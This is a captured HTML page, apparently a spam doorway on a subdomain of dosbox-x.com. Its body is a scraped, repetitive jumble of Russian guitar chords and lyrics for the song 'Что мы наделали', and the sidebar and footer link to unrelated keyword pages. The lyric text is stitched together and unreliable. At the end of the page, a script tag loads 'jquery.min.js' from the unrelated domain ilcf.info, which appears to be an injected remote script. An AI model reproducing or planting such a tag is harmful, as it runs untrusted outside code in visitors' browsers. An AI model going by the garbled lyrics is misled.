

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-akkordy-chto-my-nadelali.html
body_size: 2553
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аккорды что мы наделали - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аккорды что мы наделали</h2>
                            </header>
                            <p>Am Dm E Пейте, сударыня, вино Am Dm C Я свою голову давно Dm G C К вам да на плаху положил Dm E Am То ли умер, то ли ожил Dm G C К вам да на плаху положил Dm E Am То ли умер, то ли ожил Am Dm E Нам с вами некого винить. Dm Dm/ E Am Что мы наделали?! Am Dm Am Пейте, сударыня, вино, Am G C Все что случилось, всё суждено. Dm E F Утром в соломе и в пыли Dm ( Dm/B) E Am Мы с вами главное нашли. Аккорды, текст к песне 'Что Мы Наделали?' исполнителя (композитора) Елена Ваенга (feat. Михаил Бублик). На сайте может быть представлено несколько вариантов, проверьте соответствующий список. Что мы наделали, что мы наделали Что мы наделали. Пейте, сударыня, вино Всё что случилось — всё суждено Утром в соломе и в пыли Мы с вами главное нашли. Припев: Что мы наделали, что мы наделали. Что мы наделали! Что мы наделали! Что мы наделали! Что мы наделали! Что мы наделали! Что мы наделали! Знаете, Сударь, а мне плевать, что скажут люди о нас опять. 
Е.Ваенга и М.Бублик - Что мы наделали (Три аккорда-2015) НАШЕ ВСЁ. Михаил Бублик и Ваенга — Что мы наделали. Аккорды на гитаре, текст песни, тaбы, слoвa, бой на гитаре. Что мы наделали (2) Пейте,сударыня,вино. Все,что случилось - все суждено Утром в соломе и в пыли, Мы с Вами главное нашли. аккорды песен  Em D G В нас еще до рождения наделали дыр  что мы захотим. 
Что мы наделали! Что мы наделали! Что мы наделали? Пейте, сударыня, вино. Всё, что случилось - всё суждено. Утром в соломе и в пыли, мы с вами главное нашли. Что мы наделали! Что мы наделали! Что. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-blok-shema-algoritma-onlayn-po-kodu.html">Блок схема алгоритма онлайн по коду</a></li>
                                <li><a href="ut2-politicheskoe-povedenie-shema.html">Политическое поведение схема</a></li>
                                <li><a href="ut2-marshrutka-smolevichi-minsk-raspisanie.html">Маршрутка смолевичи минск расписание</a></li>
                                <li><a href="ut2-razmer-video-1280-na-720.html">Размер видео 1280 на 720</a></li>
                                <li><a href="ut2-kopirayting-kniga.html">Копирайтинг книга</a></li>
                                <li><a href="ut2-green-disc-2012-torrent-skachat.html">Green disc 2012 торрент скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-shemy-vyazaniya-spicami-zhaketov-dlya-zhenschin.html">Схемы вязания спицами жакетов для женщин</a></li>
                                            <li><a href="ut2-porty-igr-dlya-psp.html">Порты игр для psp</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-zayavlenie-na-zamenu-pasporta-rf.html">Заявление на замену паспорта рф</a></li>
                                            <li><a href="ut2-victoria-test-vinchestera.html">Victoria тест винчестера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-sumka-instagram-shema-vyazaniya.html">Сумка инстаграм схема вязания</a></li>
                                            <li><a href="ut2-interesnye-igry-dlya-devochek-cherez-torrent.html">Интересные игры для девочек через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-moskva-leningradskiy-vokzal-shema.html">Москва ленинградский вокзал схема</a></li>
                                            <li><a href="ut2-skachat-krutuyu-programmu-dlya-montazha-video.html">Скачать крутую программу для монтажа видео</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
